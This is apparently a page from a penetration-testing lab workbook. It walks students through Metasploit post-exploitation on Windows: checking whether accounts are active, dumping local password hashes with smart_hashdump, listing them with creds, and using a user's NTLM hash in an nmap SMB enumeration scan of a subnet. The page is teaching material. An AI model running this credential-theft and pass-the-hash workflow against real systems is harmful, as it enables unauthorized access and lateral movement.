 3. Is the Administrator account active?
No
Yes
4. Run the same command against the alex user.
C:\Windows\system32> net user alex
5. Is the alex account active?
Yes
No
6. Use the smart_hashdump post module to grab the local hashes and save them off in the database.
C:\Windows\system32> exit
meterpreter > background
[*] Backgrounding session 4...
msf > use post/windows/gather/smart_hashdump
msf post(smart_hashdump) > set SESSION 4
msf post(smart_hashdump) > run
Your session will likely vary.
7. Check the database with the Metasploit creds command.
msf post(smart_hashdump) > creds
8. Use alex's hash to run a nmap scan against the other network systems using the smb-enum-users and
smb-enum-groups scripts.
Use db_nmap to save the output in the database.
msf post(smart_hashdump) > db_nmap -p T:139 -script-args
'smbuser=alex,smbhash=b6dfd7d0b2613dac6c643f5aa961c3dd' -script=smb-enum-
users,smb-enum-groups 192.168.12.0/24 -n --open
You should notice that you get a lot of information from the Domain
Controller, but not much comes back from the 192.168.12.14.
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services